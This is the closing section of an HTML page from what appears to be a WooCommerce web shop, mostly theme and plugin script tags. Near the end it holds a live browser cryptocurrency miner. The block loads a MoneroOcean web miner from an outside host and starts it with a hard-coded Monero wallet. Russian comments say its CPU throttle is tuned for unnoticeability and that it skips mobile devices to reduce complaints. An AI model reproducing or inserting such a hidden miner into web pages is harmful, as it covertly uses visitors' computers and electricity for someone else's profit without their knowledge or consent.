<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
